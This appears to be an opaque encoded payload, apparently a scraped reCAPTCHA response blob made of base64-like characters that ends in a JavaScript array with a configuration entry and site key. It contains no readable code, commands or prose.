LYBXDkl1Mw60CbsOkwrBlQsOAwpAPwrkQRsKfCcKww5PDgMKhwqwuG3PDkH/ClTUtRkQew4EMwqnDs8Kbw6UDZMOTw4jCklnCsi/DlHHCmMKww4VOw4vDmMOnQcO3dMKxwpJ/wqQhGA/Dr8Ofwp3Ck8KTRXjDp8O7wq7DsmdIw6cXw7F/w4ZdCytCw4XDicKnbQ5Yw6N+cw9+KsK7acO3wrJMdWrDg8OtdGHCtFA5N8KjOWvCl8O6AsKafgVOWGHDmcK/elpOw4LCvATDicO4IxrCvcObDnZyw6hcwpERw40Kw4BacMOHB3rDvcKCEcOpMm5lwpXDrAjCjsK/[base64]/DjMK3wrBgw6o9AMKQXsKww5DCtA7CmnzDvF3DusKcT8OcQMKFH8KIPsORw5NUw7LDvcKpw6rDv8KEw5HDqMOwYSoxwrtRWsOYOx/Di8KcY2vDu0J5eMKiFcOYWsKMw41dw6A1w54aw5RJGnsidzvCuFNNwpvDg8KGdiDDmEbDk8KHwoogwoLChWTDk8O/TsOFeCtUJcO1D8KDCxPDj0PDuVBCRcKBw7/DlsKMwozDqDHDt8K/w7LDjEPDsywUw6ENw7AIw75Iw5rDpsO9w5DDqMOIwo4kGj03Ml7Cl8OEwpEhDsKgZWM4w5o6w4jDssKxwoYPw5VawpTCvsO/[base64]/Cjw7CscKQW8Obwrllw7xPw4VzXcOCW3TCpjcvw4DDssO9ZVHCjSBuwoY1I8O/w6/DoE3CksKMdDTDp8K7WiHDvcOsMlfCujzDu0M5bcKNwr0Fw6/DkTXCtsK1wrvDo8KjZcOewoZJwo/DtMKUwrVYw7bCjcK+Z8OZw7g1WcOmIBpRw5XCo8KIwoMDE1/DpGzCpQolfT1gwpPCnMOuwqPCqsKqScKtw4XDiEIaHMK6wrpkwozCqMKMCinCs8Kxw67CjQEUw4nCpxZXwrsGesKFw5gGWcOjYMKzBMOqDsOyw7zDih/Ci8OJXDARIAHDlcOCTsOTH0g5ZTAfw5cWwoo1b8ONw60XRTEgE8O8XcOqw5jDhDfCsMO4w6bChgnDlmrDlMK/U8KtwolBesOdR8OwNk3ClsOswrzDtXpqwqPDicKiYj3Dt8KIwrHCkRLDhcK5ZW1vw6xiI8ObwqU0w43CrBbDrGpAI8Ogwp8BOsKsYW3CjzBUw5rCpMOzPMKLwozCmk3DjcOqGjrCmQbDv8OjMsOlccO+wqPDi8KRIcOmwo/CpMKyw6XCojDDtcKuI1VJQG7CgUl1woJewrouw6fCtHV2DcKefsOpJ8KvwpQmY8OWwrrCqsKHOwTDv8KfwrUEMcKGehVYw5FEXMOaEwxATGdywrw4AR8ZUMKNY8K2UsOBwqbCoMOuw7xcwp0SccK/[base64]/dsO6U3kTVMOgw4ErcBHDhBvCiCYBXRAmw63CjMKKZsKzw5hQPsKPwqYydTzCmWrCvHNcwpRJw6DCkT3DmcKqw63DtCrCim3CuxU1I8ORcsKUw40CZ2zDmMKMaMKCwpDClilzw4fDjsKHIjM+woN8TMKsw7xNwo/Dmg/DkUzDqnrDrRsHw7RhPjvCgnnCnsKZw4NXVQTDjcK4SyUDwr7Dk8KDw5PDqBBIY8KfwrELw7kZJcOLK8OPGcKswpwWMsOtAMKiRsO1wo7Cl8KiTBsRRwNzMSdMwrlowpLDv8KtZsKFbgXDmsK0XEYlXsOpBcOQw4fChcKbdC1Fw6DCvi/DoGzCoMO4wqvDtwIaw6QjMCLCqm3DgsKqwoZ6MSAEOxnDo3fCiAvCqsKGacKqwrXCoiE7wrzCmsKET8KJCsO6wpJbHcO0HX0oM8OEwr5cJzlUJMO+w5lNEGtUw5jDiUkYw7TDv8KNF8OwSH/[base64]/Cg8OsKBJaCcOZW2rCuG/CosKwwoJuwq1KwqMpw5rCqsKLw5jClWDDtC7DscOjdsKuFg5IVmbDhk7DksKUE2BDYyxlGGfCqz4tekkvwoPCg8KFfMK9Dgsxw4zDpmbDhybCjMOIw4zClzYEacOGwrUkEsKxHxXCjHbCqMOcwr1bwrvDoGvCisKzWGsjw7vDg8OeTcOkNsOPw4XDnWLCt04XDB/CicOzw6fDpcO3GSnDj8OlwpbCuEJVR2nCuMO6GsK/fTfDpMOSJ8OJH3fDscOoA8KjYjXDhcKFLMOnw59zw6scwpPDtMO1RsK7wowuw7JRLVfDsMOaM8OewqbCvMKFwppZw7DDksORY0tKwr/Dl8OLw5xbw7nDn8Oww40DwpbDryXDs3ptaDhcw5Y9wofCm3fCiSHCnn1WYGA5RcKbBcOTwpPCpgnCtSXCjsOuXk8CeMOWbAkzwpUySTAHwo0/woTDusOGw6/[base64]/DsCQ1cV4SLUvCrMOswqfCpcO9wptPw5wnw7XDnsOpw6VRLWfCn2DDnkB/TlnDncKHOMOYM2B5w6PDomY+cgTCsMKlwoM2OMOoQyZUEWBUwpJMwoDDuMOIw4TDjDxQw4/[base64]/wpAawrIqbxXChMKuwrzCu8Omw4vDicOMw5XCmMOywq/[base64]/DsMOTKkjCrVMTw5TDk17CvVXDl8Kzwp8QwoLChEbCrDNYE8Omw4nCssOzIl3Cm8ORwoFNw7TCojvDmsO4VMOTwrvDhMO8wporQsOFKMONw5zDnTrCpsOcwqrCoU7DhjEMe8OWSMKTV8Kfw7Mawq3DsAs3C8OOw6HCnlIHL8O/w5fDvMOeAMOAw5vDkMKbw44rPnZVwqc/AMKuwprDuxEtwpDCjkvCrAfDt8K1w5kaUMK2woRHIzNHw4/[base64]/CncOMw4rClsOywq8fBsONZsOQw4Eww67DvDJPajRNGMOrW0/[base64]/UsKAw6BMwr9/CcKmA3nDu0zCt8KuHA0Iw7EgHnPCqC1Iw5/CscO2WcONcsOQEcOZw67Cn8Odw4Jrw6V1HDLDhn8lSl98wqA9b8Kqw5g7wrXDkkJEI8O/Lz5aVMOfwqjCrBZiwqtnF1PDlwbCkSbChEjDksOMfcKRwoF6GxxPw7ZCw5pBwp5rdF/CgMOPYBbCjGN8AMOMw4LDoCQGU23DsXvCocKqwoh8wqg8CmlmccKYw4Zpw79pwpsscDkeHsO3wrsSw6TChcKLcsOfeVgjKcO/[base64]/JWjDmGbDqsOvwotJTBR+woPCr2szccOQLcKsOsOLY1lzCMOvejldw6Eaw6kdfcKgwpXCt8KEb8Kmw6TDqXpUNELCt1PDv8KvMXnDosOBez1wOMOwwqtwPWDDsl7CvnzDq8KDFmHCjMOXwr51Lh1AF1DDqF/Cj8KgN25rw4xifSHCuMKtwpV/w40qIsKnw78uwoLCn8OVw4UKA2h5UyTDqcKvCDHCu8Ksw6jChsKgw5MdfcOvTW1QXkLDl8Ozwp8oLGHClMOvwpBUZg49wqESJRnCpBfChhQEw77DkDDCm8KCNsKJw4sow4sTUx8EXDJ2w6rDsCBcw6XCvF7CliV+XAjCncOuZ0/ClMO0dcOEwp8ewp7Comhmw4Etw79Cw5/Cp8OZdjzCisKvw7fDkQjDnsOZwovCkMKqXcKHw7bDqjwsJ8O7w5VhOmABwojDrzzDpDUtDVnChjnCg1EaFsOuDTt4wrdIw5BLwp3DnDvDmFfDiMOgfjITWsK1U0zDtixWfXZqwoDDrMO0dxdgXMO9QcKwwoIiw5TDu8O+w5xuOG81f1BXP8OIc8K/dcO4BU/ClQrClUHCk3wNIw0aw6siP3vDrVsNE8KQwo8pQMKpwpNtwrV2w4LCv8K4wrnDrhvDh1HCqWp1w6IswqTDo8Osw53CpzMFwoXDmBTCpsOCw4w7w6nDv27CnwsOXXcBJjfCosO2wqxpwoHChVDDmMO4w50/w6vDisOOGcKjMMKkDmXCqXUAw6XCsMKgwofDhcOAQcOveXpGwownE0XDr8ODwrR5w57DpFDDvU/CpcOPfcKnw7VZw4gGHHTDtVjDow9ZeR/[base64]/DrB0Hw75Uw7UobELCvlcIwrIXM8OVw5AJScOGwqErw5dtQMK6Qkg2L8KyGsKGXhtzw5BOOn3Du8O+VsK6w4fDtV/Dj1nCo8Osw6zDqmRzdsK/w4XChcO3TcO3wpVhwq/[base64]/[base64]/CtSbDmsO9Z3PDl1BxwofDvTA+PW7DnjJ3wrvCpXMhw5TCosKqw4nCoCTCmy/ClHxvTTINw7rCiBAmwobCuMOBworDqV87wqcxFBTCvgBswrjDq8OGPi/CucOCSSHCpQLCmcOYw7jCjsKuwpfDmcOoZW/[base64]/Dj8KPaXU0GSXDmMOww5Axw5ccYRjCpMOVwrPDucOWw67ClXTCv8OYw4t4w6fDoMKWw6I1FH/CncOQZMKHGMK+d8KXOMKYUsKzWSteRxrCokvCvsOCU37Cr8KJwqvCksOJw5/[base64]/CgsO+w7lsw5HDqsOhMcKFwp0WwpjDsjduwo/CnWfChwomw55uw68SZ8KIT8KJXcK9wqo+wo7CoVhnwpbDkDRIw70Dw4pNAsOyw4EZMsKvPsOhw5ttKcKYZUTCqwTDnMOAw6gTOsORwrrCn2DDlMKXX8OUGMKnw7l4IwMOwrJKw6/Dt8OEwoBSw7JvAGkMFi7Ch8KHV8Kuw6XCnMKOw7lpwoUIN8KVH3LCt8K6w4DDtcO5wq4BasKfVirCtsKPwrrDu2pcP8KHIATDlHnCtcOeDUkYw6BrPcO2wqfChlpTKVpywrXCvjHDkcKVw7vCuTnDm8OlBi7CrlgIw7Z8w5DCsE/[base64]/Cj2HDocO+w6bDkjzCvMOSFFjCvsKIaSzDucOSw6cHRMORw5DDmG/Dv8OgFMKgcsOMwobDg0jDjsKEYsODwq/DnitQwpN3TMOVw43CghotwockwojCo1nDoxhbwp3CkzbCgF0KOsKuZ07CmV1RA8KrKSUmKsKIOsKOaDLDlQ3DuMOzRlhUw6gHwqdCIMOhw5rCiMKIFVrCtMKRwrFdw5EAwqhDdkrChsOCwqY/wpnDpzbCpjnCncOqPMK+R3N/BW52w6rDvE8Bw6jDmsKxwqnCuBdwL2/[base64]/DjQ/[base64]/w4bCqMKuOcOEw5kVdh0NC1nDrcKnOcKEwrbCmFDDr8KRwq3Cn8KywrLDhwklOzDCviPCkEpXKyRCw7Etb8K7NUZTw4fDuQ/Ct17CgcK+W8K7wrQEAsOUwoHDo3XDvSUAw6/Cv8KJdm47wr/CjF1KX8KLDDLDq8O+IMOSwq8YwowXwoQIwprDixHCjcKkw405w5DCiMK0wpdUe2vDhifCpMKbw4xlw7XCqUXDgcOEwqjCmS1EecK8w5p6w5o4w5tGQ2XDmVt7KjvCnsKdwo/Dtn9bw6JSwokxwoHCu8KkbcKfMVXDpMOYw4rDkMO/FcKIRgPDqxQbO8K5EilOw4PDtQ/Do8KdwrA9LTImw5kTw7fCmsOEwo7DisKuw6wyBMO1w6d/wqPDhMOaE8KgwqMhS0fCgQnCq8O8wqLDo3AOwrFqT8O3wp/[base64]/Dm8OXwpXDvsOEBcKKEMKNQ8K5wpfDrsOnEcKqw43CpcOTw4ksZj7Ct3DDon8yw5gtBsKWwqZ+EMK1w7F2a8OEKMOYwrVbw71qRVTCp8KsWGnDhgDCnkTCuMKLLMOCwpUpwqDDgU96FzkQw6VhwoMhbMKgXkjDthF7d0/DicKqwohCDsK7TsKTw4QcHsOAw4U1SHAZw4fDpMK0EETDvsOuw4HDhcOycydbw6ZNODFSUi3Dki5dWHJ9wo7DnxUlfloPesOfwqvCrMK0woTCtSdYLGTDk8KJKMK7RsOcw6/CoREuw5cncUPCnlY7wrXCoiAaw67DqiDCr8OAAsOCwoUbwphtw4QXwqJSw4Bfw7jCgW0vKsOmKcOlQlXDhU7CsgJ+ZDIDw5gdw58kwpUow5tow47DtcKcUsK3w7/[base64]/cT4UfMKHwrMrw5HCvMOaw6/Cl8OjExRvwpDDgsOeCXQQw5TDmH8cdMKTWUtkRT/DsMOXw7PDlsOuQcO1L2YswoNVcxTCm8KyBGTCrsOyM8KvcTLCrcKuMk0eO8O+ZmvCosOJVMKowoTCm2Z2wq3CiFgLNMO9bMK8WgQmwpzDhi4Aw6QHEBBsMGU/[base64]/CkcObwrLDosO8TcO7w6/ConEDwrFcGMKRw6vDmsOrMkUCw5XDtF/Cg8OVNTTDjsOpwofDrsObwqXDqUPDmsK8w6bCkGgkRlJUUGRsCcKlJGcfdypAMhLCkALDhWNkw47CmVIfP8Ojw5Ycwr7CqDnDrg/Du8KDwrRqKVEMFsOOGjLCpsKOGljCgcKGw6Jwwrd3KsKywo47V8K1VHVmbMOQw4bCqhd/wq7DmQnDiEXCilnDscOIwo58w6rCnQTDnStHw4gbwoPDosO7wowPc3TDjcKnbCdeEnlBwpJUIGnClcOIQsK3KUpiwq98wp1CNcOKS8O4w7/Do8Kgw6LDvAIHXMKyO0nCgUJ8CQ4ZwqRPbU0WecK8MltHYxxsY2B/[base64]/Ck8OCVcO9fcKkwqoawrczPcKjwr4racKQwp8mw5nDqBXDsUZGcRfDjjo6QsKvw7jDkMOtcWzCgHpIwrwTw54twp7CuxkmC2vDm8OjwoQYwqLDkcK3w4J/YXtNwqzDgcOPwrvDscK+wqYxSsKnw6vDtcOpY8OgLMOcJQJMZ8Oiw6LClyEuwqLDp34dw55Yw5DDgwVLYcKlPsKTZ8OrW8Obw70vUsOcCA3DgsOuOsKRw7wrUn/DvMKSw6XDpCfDjVEgWyhqEUtzwpfDj3/[base64]/CqGtBw4wISsOmHRXDhkbCvynDssKXHsOpw649f8OhHMO/LMOgM8KcYFLCkzt/asO8asKiTVIuw4jDpsKrwpgFEMK5F27DhcKKw6/CqVhuasKpw7FUwpUaw4fChV40ScKdwqxoQcOEwqgGVENEw57DlsKKMsKZwqjCjsKCP8K2CgjDrsOZwotuwoXDncK/w6TDncKiX8OrLj4mwpg9fcKKfMO1MBgawrc1MA/Dmw4PKXcNw53Cl8KZwqZmwrjDt8OYQV7ChAjCp8OMNcKiw4rCok7CosOjNMOjLsOVf15Rw4wETsKyIMOfbMKxw5nDgAnDmMKcwowWPcO0HWDDplhJwr0/[base64]/Cu8OATsOiw7fDkTAjwrzDs8K0a8KZwpMzw5nDpwAEwr/Cm8O+XcK8JsOJwpfCisKcRsOJwqhiwrvDocKNX2sowrjCmTx3woZ0bHNLwrvCqTPCvG/Di8OtVzzChsO0Rk1FaQUXw7IzMBNLUcO1fg9XCUFnMBBfKMO+aMOxAcKgEMKfwpYONcOiC8OsdWPDr8ORBAzChhLDv8OebsO2dEpJQ8KKRSLCrsOgSsOVw5h3YMOALmjCsnkRacKFwrXDrHXDusKlFAAaBBvCpTdQwpc5R8KswqzDli1ywoIww6jDkUTCng/CpQTDisKrwpxMG8K5BsO5w45cwoPCpTPCuMKPw4XDmcO3JMK/ZMOqEzEpwrzCmifCrgnDlhhcw45Aw4DCs8OFw6oYM8KTXcOJw4nDocKwZMKNwr3Cnh/CiWzCp27Cv30uw4RjR8Kgw4tJd0YSw6bDoHdLfQTCnDfCqMOOMktXw5TDsT3DmStqw5cAwr/DjsKBwoBMIsKifcOFdsOjw4oVwrvCpy0YAcK8OsK/wojCg8KgwqDCu8KSdMKowpHCpsO3w4zDtcK9w6o9w5R2RhlrH8K7w5XCmMOoFHAHFExJwpoTFTvCtcKGZsOUw4HCtcOIw6nDo8OQOMOHGxXDpMKpAMOVZwXDt8K1wr5Iwr/DpMO7w5DDkB7DlnrDsMKFZy3ClEfDt29ow5LCr8OFw6ANw67CkcKPS8KGwqLClMKOwrp6bsKew5DDhgfDnhzDsD/Dqx7Dv8OrT8KawoXDmsKdwpPDq8O3w7jDhkjCjcOLJcO0UBbCkMOqLMOfwpI1Al1+D8OmU8KIWSAjeWHDrMKZwofCo8ObwosMw6EfNgzDunjDumjDmsO3wprDv2AWwrlHDiNxw5PDtTXDlg9jHE7DnTB6w7HDkC/CkMK2w7XDrB/DgsOGw6B9w4AKwrlfwoDDtcOow5HCpGJxOjtZdAkcwqrDiMOFwq7CqcKWwqjDpR/CukpqTj0uFsK0CCTDngoywrDCl8K9NsKcwrgBT8OSwrLDtcKKw5cWw5HCocKww5/[base64]/DjhJuwogiwqXCgijCrCAtwrvCr8K0c8KPbsKywqjCmsOgw69WPcKQJMK5My/CpSjDgR4vLHvCv8O+wpAmc1Nzw6TDqUIlTibDnn8EMcOxdmZcw4HCpzDCtR8Fw4lywpV2MjHDmsK3AFVPIydbw6DDiSFrwp3DsMKfXw/CusKhw7PDn2fDkGXCjcKswp3CnMK2w6lKdMOnwrbCuFvCsXPCrHvCowRbwotnw4bClBLCizZjG8OEQ8KJwrlUw5xWFQzCphU9wppsP8O5EDNJwroCwrtEw5I9w5TCmcKpw53CtsKVw7kSw4t5wpfDhsKtQmHCk8O/F8K0wpAWYcOfcRU9wqN4wpnCmMO6GxRsw7MjwoDCpxJ6w652Qx1jJsOUIzPChcK+woLDulvClRkDW2AjCcKZVMKnwrzDpiheNF3CuMOGHMOlXmZBDAs3w5/[base64]/[base64]/G3UgURVywqrCscO2w75AXsOiwpQTw7I7w5jCpMOzOCdpLnTCtsONw47DklnCrsOtE8K7LsO9dyTCgsKNOsOHOsKNfBTDqDt4KnzCkMKZM8Onw4fDj8KgNcOIw5EVw6cfwrvCkyN+ZSTCuW/Ct2IVEsO9ccKoccOWLMOvNcO9wq1xw6jCiDDDj8KLHcO7wrTDoyrCicONw5IKZUsuw4c9wq7CuBrCiD/CgScRacOuB8Oww6JZH8KFw5hmFmrDt3M1wr/DshfCjVVqYEvDjsOBD8OXBcORw6NGw7cFbsO3DUJ/w53Cv8OGw5LDscKNKXt5JcK4c8KDw73Dk8OlDcKWEMKCwqpHPsOfTMOSb8OXPMOuGsOswpvClQdpwqVkSsKzc1QRPcKAw53DnATCsXNww7jCl1rCpMKWw7LDtwLCucOhwoPDqMKFRsOcGi/CosKVIsK9GENUW21oTQTCiUF1w5zCp23DslnDhsO2OMOIag4seWXDucKgw74NInfCrsOVwq3DvsKlw6RlGMK7wpMMY8K+NMO6esO2w7jCscKaNHrClhN9DFtGw4J8ScKWVHtGRMO6w4/CqMOcw6wgMMOSwojCly0rw4DCpcOzw47DvsKBwo9Yw4TDjUrCsBvClsKuwojCm8K7wo/CrcKOw5PCjcK1HT0qFMKswowawo0PYVLCoX7Cl8KbwpHDusOpM8K5wpPCnsO7X0w2VDYbVcO7Y8ODw4HDjibCiUILwrnCi8KHw4fDtQnDk2TDrR3Ch3vCpFgrw787wpoMwpR9wqDDgCk8w5BSw4nCjcOuNcK0w7VXb8KJw4DCg2XCo05HS1x/AsOqQ0PCrcKJw41HXQPDjcKwMsO+ZjFEwpRAUXJxGTM0wqReSmU/w5Mlw51dScObw7hBRMO7wqjCv1JiGsKdwqXCrcOfQcOJZMOLdUzDm8Omwrdow6pgwrpzYcOlw5JGw6fDvsKYUMKJHl3CoMKawpzDgMK9T8OLA8OUw7wkwoMXbkI1wo3DqcOvwp/Chx3CmcOgwrhWwpnDqirCoDttLcOpwpjDjDN/NmjCgH42A8KpAsKIA8K8OU/Duld6wq/CuMOaNhjCukwZVMO3YMK7w7sZU1fDphIbwq/ChWlSwrnDg08fU8KwF8K/HibDqsOuwqbDhX/DqW8vWMOqw5nDkMKuPQjCjsONEcOPw4Qwf1PDnnQqw7jDrnMMw49PwrJ+woPClMK7wqvCnSI4wpLDlw0PB8K/JBESWcOUK21jwqsww60ULxjCkn/Cr8Oow7lrw4/[base64]/CvgnCvQXCiBzDgMO3ZsKOw5FAwpI8w5gYHcO0wovDvnEMdcKZVkXDg0bDrsOabFvDgilCGlBmHsKsMjBYwpYywqLCtW9vw4fCosKtw4LChHQlNsKiw4/[base64]/CsRc+wrxDwpzChV5fw6TDnU3DkcO4wofDpsOsJcKhUT1owr3DkWc4MsKIw4oBwqhgwp9NPU08ScKuw7hPGRBiw5Vqw6PDhXYDIcODUygnZFnChFvDmB1YwpRAw4/DqsOOF8KZRlVycMOAHsOawqIJwpE8QQTDjgZXB8Kzdm7CrzrDr8OFwowVdcOuR8O9woQVwppOw7jCv2t7wod6wrQzCcK5MnEqw6TCqcK/FBjDs8Onw5xawqZwwrlCQhnDt2HCvUXDiQYmDAtkfsKYKsKLw6wtIwTDscKrw4XChsKhOn/DoybCj8OfMsOQDQ/Cm8KCwpkIw79lwqjDmnESwrzCkhLCjsKdwqZzHCh6w7UmwrfDg8OWZxjDvhvCj8KbQsOqQG1ywonDsCzCgSgKAsO7w6JwV8O6fVR5woIKIcOiV8KdQMOzKmQrwoQWwovDtMOFwrrDmMOmwphHwp/DjMKBQsOIQsOKJX3DoWTDj23CklsiwpbDrMKOw7EBwrjCicKvAsOuw7Vdw6vCnsOzw7PDs8KIwrDCu07CnRDDgWlCF8KdCcKFRQhQwqtywq1JwprDjcOjLHPDtktAFMKcGgPClkAPBcOOwrTCj8K6wq3CqMOiUFvDo8KMwpIdw7DDjAPDsm4kw6DDjlMew7TCp8O/e8OOwo/DncKUUhZ6wq/ClX4aD8OEw5ciH8OGw48wBmt9DsKSTMK8ZkHDliZfwqp/w4HDmcKXwownacO6w4TDicOow63DnlbDkWVwwrPCusKDwoTDmsO6ccKiwo8HO3ILUcOew63CmgAFIlLChcOSRXsDwpTCsDJqwpZqccKTCcKMTsKNRzIZEMOwwrXCthd5wqEZFsO+w6FOf1vDjcOIw4LCvsKfRMOdeg/[base64]/Chl3CksOQI8OUw7Bbw7x/DsKdw6ZzwqvDjQddMEVdb0B9w6d/UcKhw49uw5fDoMONw6sXw5LDt2XCksKZw53DijjDjxo8w7V2EXXDshxNw6nDr0vDnBLCtcOZwr/ClsKRUcKdwqJUw4YxWXppaG9Gw5Npw4TDmkfDosOKwqTCnMKfwqvDuMKVSVd0UR4eMkhVKE/DuMKzwqYhw4IIPsKYQ8Omw5LCt8K6OsO/[base64]/ClDd6wpIew5nCvn1XSx9Iw67CiH0jw61IHcOFPsO7ESYpE3p4wqbCjSZ8wpXClU/Cs3HCoMOyDkTDnwAFBMODw4Mtw5soOMKiGXEbFcOFfcKewr9Xw6k+ZTl1TcKmw7zCr8OKfMKCMAnDucOgOcONw47DscOPwoVLw6zDnsOnw7wTMTc/wqjDocO5W3rCr8OjX8OIwrArUMOgZUxKeQDDhcKzTsK3wrnCkMOPXXDCjwTCi3fCqRlXcMOXTcOjwpXDgcOTwoFtwrlkSH5jOsOqwo0dMcODXQnCo8KMUVPCkhknXzZOCw/[base64]/DicKVFhLCpQh4QkDDow3DrQoYRcO9SsK+woXCssKSXcKYwpwtw7UKRGcCwqgmwoPCo8KvQcOYw6EGwrBpJMODwrvCg8O1wo4CD8KKw794wo/CpE3CpsOvw6DCosKhw4MSbsKDQcKbwp7DvAbDmMK/wqAwPikTclTCmcK9TgQPDcKZV0/Cr8Oww7rDkzMMwpfDr0vCiEfCnjIWC8KowqHCrm1BworCix97wpLCpT7Ci8KLPjo0woTCvMKQw6LDkELCgsOMGMOXYQ8IFWZvSsO+w7jDkUJeYEPDtMOSwpDDt8KjZMKcw7t/byPClMKDZGswwrXCq8K/[base64]/w4zCo8OxbVEDWsONwpLCn0YswqDDmg/CqjcBw611NCIww4fDrXhAfjzCtDJow6vChirCkl40w7FrJ8Ohw4nDvD3DnsKRw4oTwq3Cq1NpwrNJX8O/bcKIQsOaYXLDkRxDB0pmMsOWHi47w7/CnmfDsMOjw4bDscKzBgdpw7tAw6J/XlMOwqnDogbCrsKkLk7DrTXCjW/DhcK4JxN6HXpEw5DCrMOpGMOmwq/[base64]/[base64]/Dq8Klf2klQU7Ct3lpcMOCaGPDvcKtw7jCuy/DgcO8w4vCjsKQwr4rbsKsS8K4BsKDwoLDml0swrh3wqbDrUkRDcOAR8KiYSzCrl9EIcK1wrzCm8OFVA9bK1PCsBjDvULCmjlnOcOwVsOzUmjCqXLDrCHDl0zDs8OQacO6woLCkcO6wpNaFRDDtMOgN8Obwo/CkcKxGcOwDzsKQ0LDmsKuGsOxBwtxw4h/wqzDsgoFwpbDu8Kowq9jw482XiMVLlIXwo9BwoTDtFkyTcKqwqrCkwchGS7CnARACMKDTcOWbjjDi8O4wrMTNsKpIyFGw4wmw5DDhsOcBDfDmhfCncKDAjpUw77CkMOfwovCkMO4wovCjH4/woHCoTDCg8OyMCl0UiEHwqzClsO1w4vChMODw4g0a15mV1xWwoLClEjDs2LCgMO5woTDnMKoEkbDvnDDhcOCw6bDm8OTwpd/TmTCuBo+MgXCm8KkMHTCm0nCocOfw6nCvUdjQTdtw6bDrHXCnjZkMFVhw7/[base64]/VXzCrcOxNMKrwr8gP20dYcK2woF2w6dvW8KFEMKgwrLClSHDvMOwFcKnUS7DtsOkZMKWDsOsw7VAwqnCqsOUYBYGPsKZWhcCwpBrwo55BCALW8KhVDNIBcK+EyDCp2nDksKmwqlxw5XCj8OYw4TCusKCJWtpwqcbccKpC2DDg8Kvw6QtZBU/w5rDpBvCtzgvJMOqwrN3wo1JQsOlbMO8woTDg0kUKnt6YDHDn1LCgivClMODwobDq8KsN8KJEntAwojDrA4INsOhw7PDkxZ3I2fCmyZKwo9IUcKNHjrDsMOcLcKFNBlQXlAABsOqVDbCg8OewrQ4P3xlwrzCqBUZwp3CrsO/ZgM4V0R4wpxkwofCh8Ojw7bDly7Dj8OOVcODwpnCvn7Dm1LDrV5YTMKsDSfCnMKUMsOgwq5Lw6fCjT3CucKNwqVKw4I6wq7DkGpUccKcLS4/wrhVwoQWwo3CuB10VMKew6NtwpbDl8OmwobCoS0gUFjDh8KVwpo9w6/[base64]/[base64]/UQpvwqh/wo/CiX9bw7gKKiQWw55+w53Dk8OyOUJ3awDDs8KDwpNnR8KxworDpMKsHMKyesOWKMKpMijCgcK6wprDgsOPGBUKMlLCnG1/wqjCuRPCkMOAPsOTKMK9UEELI8K7wq7DqcOJw69RccOJcsKFY8O0LsKJw619wqMIw7XCjmcjwrnDo3JbwqLCrg1Lw6jDqW5mfFZ8f8KVw6QSGsOVFsOnc8O7GMO+SXcfwolnKCPDqMOPwpXDomzCnUMWw5p/PcOqIMKNworDm21AW8OBw4PCsSQyw57ClcOLw6VFw6PCsMKyBxrChcONT10jw7fClsKcwokswpU3w4jDgwB/[base64]/[base64]/DkQFFLMOCO8KywooCWsK4wqrCu8KWw6XDu8O/TlBuRw7Cll/CusKIw77CrlQ2wp3ChsOmIijCmcK7fcOnZMOAwqvDjA/CmwNtZlTCjHQAwpXCt3Fpe8KKSsO7ak7CknLCq2tJesOpH8K6w4zCo1spw7zCn8KSw71tDFPDm0ZMMCTDij44wpfDmFLCkWTClAtbwp4MwojCmWZ0HHBXUsK0JjM1YcOXw4MWwoM8wpQCwpwcfxLDrzN3OcOsdcKMw7/CmsOPw5vCvWdjU8O8w5AwVMONKm49RHg+woQ4wrZ7wr/DmMKFIsOCw77DgcKtUUI6JU7DhcOcwpMow6w7wpbDsgLCq8KWwqNrwr3CgAfCiMO7FQYsHVvDgsKvfAoJw6vDgAnCmsOkw5BxMxgCwrM8e8OmfsOaw5Ukwr9lIcO2w5nChcOyOsKdw6JxAQ/CqH4HNcOGJT3Co20jw4DCiWY5w7BTIsKnUkbCo3vCsMOEYEXCg1A7w5xLV8K6D8KCSE8qZgzCoEnCtMKXSVzCpkjDvmp1NMKywpY+w47Ci8KcYApmJ0YOGcOGw7LDjMOTwobDgBBkw7NBSWzDkMOiP2LDocOBwr4LMMOWwp/CoDgmZMKFGXnDtgXDn8K2BCxAw5FZXS/DlgkTwqPChV3Cg0x5woR1w7jDglIhL8O+eMKZwooJwoY6wqsQwpvDisKoworDhD7DpcOOQwvDq8OPFMKxN3zDoQwcwrkrCcK7w43ChMOFw6B8wr92wpUyTS/Dm0vCpA8Ww7nDgsOJcsOpJVcAwpMewqDCj8K2wrHDmcKgw4DClsKjw5xzw4sgX3UowrByVMOJw5HCqDNnMBopdcOcwq3DosOcPWDDgEDDqClWFMKQwrPDlcKIwojDvU42woHDt8OBe8O/[base64]/[base64]/CjcKyMsOQwpTDtcObNMOiAwFRLcKZAyzDm1LCuSfCp8KHLcOrM8OCw4oXwrHChhPCucOwwpXCgMO4eGs2woJhwqHDr8KYw7gmA0osW8KSUirCuMOSXH/Cp8KNW8KlVnrDpxQHacKZw57DgTLCucOMTWUBw54Fw5EGwoFXHlc/wqF3w4jDqGdWIMOpRsKbwqNrfEAfJ2zCmQAjwpHCpXvDqsKXNBvDjsOicMO5w6zClcK8BcO4E8KQPG/[base64]/[base64]/DuwnDg8O9wr7Dvz4Uwr1zwrvCj8OKAMOKaMOIcnlFPREgcsKewqEjw7UafUE6V8ORCH8WKDrDojwgRMOZKQwOCcKvCGnDji3CnVwDwpVqw77CkMK+w5VXwrfDviUpJgZEworCucOww7XCh03DkwTCiMOvwrRdwrrCmgMUwrnCow/DlsKnw5zDlGI/[base64]/Dm8Opwo1WNcKWwoPDv8O9w4fCt8KjwqYHP0LDmyJLbMO7wrbCpcKuw7LDicKewqjCksKbLMO3a0jCvMOYwrEcDXtxFsOQMl/CrsKDwqrCo8OSbsKhwpvDlWrDksKmwpvDgw1aw4/ChcKoZ8OLa8KVVnYtDsKHcWB3CijDom1Zw64HAylZVsOew5HDrSjDhlnDl8OlWcO5Z8Orwr/Ch8KwwrbChQQgw7NIw5UDQnU4wrjDv8KSMRgiTMOQwoRfWcK6wqnCqwjDusKFCcOdXMOiDcKMS8KZwoEUwrBPwpIzw7Anw6wdaxDCnjnChWoYw7UNw6pbOzHCtcO2wpfDv8OHSHLDrz/DnsOlwo/CuyZ6w4XDh8K8acKQRcOdwqnCtW1NwqvCiy7DtsKIwrjDisK/TsKeChg3w7jCtHgSwqQUwqFuH3ZGflPDjsOtwqZtczRzw4/CvQrDiBzDqRcfdFQZbiABwp1zw47CtcOUwpvCsMK1ZcO9w4oawqYJwrQewq/CkcOEwpzDoMKkK8KXJ3kGX3RPTsObw4Naw5AtwogGwrXCjSECW11NScKGAMKqdFHCgsOYW1F0wpTCn8OOwqzCmHTDpmjCmMOMw4vCu8KfwpIiwpLDi8Obw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LeeBLEUAAAAABG6ajSA4folfBqOt5PImVK5mv0j\x22,0,null,null,null,1,[21,125,63,